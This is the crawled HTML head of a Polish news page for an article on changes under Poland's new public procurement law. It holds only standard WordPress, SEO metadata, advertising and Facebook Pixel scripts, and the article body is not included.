

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/
body_size: 457267
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Co zmieni nowe prawo zamówień publicznych? | FPG24.PL</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Nowa ustawa o zamówieniach publicznych została podpisana przez prezydenta. Oznacza to, że za niewiele ponad rok wejdzie w życie. Dowiedz się więcej!" />
	<link rel="canonical" href="https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Co zmieni nowe prawo zamówień publicznych? | FPG24.PL" />
	<meta property="og:description" content="Nowa ustawa o zamówieniach publicznych została podpisana przez prezydenta. Oznacza to, że za niewiele ponad rok wejdzie w życie. Dowiedz się więcej!" />
	<meta property="og:url" content="https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2019-10-25T22:00:00+00:00" />
	<meta property="article:modified_time" content="2020-12-07T12:17:09+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Kamil Goral, główny ekonomista Forum Polskiej Gospodarki" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843.jpg","width":1280,"height":854,"caption":"NULL"},{"@type":"WebPage","@id":"https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/#webpage","url":"https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/","name":"Co zmieni nowe prawo zamówień publicznych? | FPG24.PL","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/#primaryimage"},"datePublished":"2019-10-25T22:00:00+00:00","dateModified":"2020-12-07T12:17:09+00:00","description":"Nowa ustawa o zamówieniach publicznych została podpisana przez prezydenta. Oznacza to, że za niewiele ponad rok wejdzie w życie. Dowiedz się więcej!","breadcrumb":{"@id":"https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Co zmieni nowe prawo zamówień publicznych?"}]},{"@type":"Article","@id":"https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/#article","isPartOf":{"@id":"https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/#webpage"},"author":{"name":"Kamil Goral, główny ekonomista Forum Polskiej Gospodarki","@id":"https://superpress.pl/#/schema/person/ac22cd8cb3cc62fceacfe1902fbaa833"},"headline":"Co zmieni nowe prawo zamówień publicznych?","datePublished":"2019-10-25T22:00:00+00:00","dateModified":"2020-12-07T12:17:09+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/#webpage"},"wordCount":508,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843.jpg","articleSection":["Archiwum"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/ac22cd8cb3cc62fceacfe1902fbaa833","name":"Kamil Goral, główny ekonomista Forum Polskiej Gospodarki","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7b270c0699e2df6167faf445daed2951?s=96&d=mm&r=g","caption":"Kamil Goral, główny ekonomista Forum Polskiej Gospodarki"},"url":"https://superpress.pl/author/kamil-goral/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"31bb2302e4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=570' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fco-zmieni-nowe-prawo-zamowien-publicznych%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fco-zmieni-nowe-prawo-zamowien-publicznych%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Co zmieni nowe prawo zamówień publicznych? - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="A jest się do czego przygotowywać, uchwalony przez parlament i podpisany przez prezydenta dokument liczy ponad 600 artykułów i wprowadza szereg nowych rozwiązań. Warto wymienić choćby obowiązek umieszczania odpowiednich procedur waloryzacyjnych w kontraktach trwających ponad 12 miesięcy, konieczność partycypacji zamawiającego w kosztach realizacji zamówienia poprzez przedpłaty i zaliczki, publikację przez prezesa Urzędu Zamówień Publicznych katalogu klauzul abuzywnych (niedozwolonych), które nie" />
<meta property="og:url" content="https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="A jest się do czego przygotowywać, uchwalony przez parlament i podpisany przez prezydenta dokument liczy ponad 600 artykułów i wprowadza szereg nowych rozwiązań. Warto wymienić choćby obowiązek umieszczania odpowiednich procedur waloryzacyjnych w kontraktach trwających ponad 12 miesięcy, konieczność partycypacji zamawiającego w kosztach realizacji zamówienia poprzez przedpłaty i zaliczki, publikację przez prezesa Urzędu Zamówień Publicznych katalogu klauzul abuzywnych (niedozwolonych), które nie" />
<meta name="twitter:title" content="Co zmieni nowe prawo zamówień publicznych? - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/04/bridge-3255856_1280_1572092843.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"f8d5686bb2","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
